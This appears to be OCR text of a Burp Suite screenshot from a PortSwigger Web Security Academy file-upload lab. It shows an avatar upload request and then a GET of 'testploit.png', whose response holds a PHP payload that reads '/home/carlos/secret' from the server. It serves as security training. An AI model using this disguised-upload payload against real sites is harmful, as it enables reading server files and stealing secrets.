 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
887 https://0a730005043f19a8839c... GET /academyLabHeader
886 https://0a730005043f19a8839c... GET /files/avatars/testploit.png
885 https://0a730005043f19a8839c... GET /my-account
884 https://0a730005043f19a8839c... POST /my-account/avatar ✓
Request
Pretty Raw Hex \n
1 GET /files/avatars/testploit.png
HTTP/2
2 Host:
0a730005043f19a8839c566c002b00c8.web
-security-academy.net
3 Cookie: session=
YMIbgX9vriGPsl6SGtxfkUvZW9bsmeJF
4 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,ima
ge/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a730005043f19a8839c566c002b
00c8.web-security-academy.net/my-acc
ount
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Mon, 25 Sep 2023 23:49:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 25 Sep 2023
23:43:53 GMT
5 Etag: "38-6063787eda310"
6 Accept-Ranges: bytes
7 Content-Type: image/png
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 56
10
11 <?php echo
file_get_contents('/home/carlos/secr
et'); ?>
12
Search 0 highlights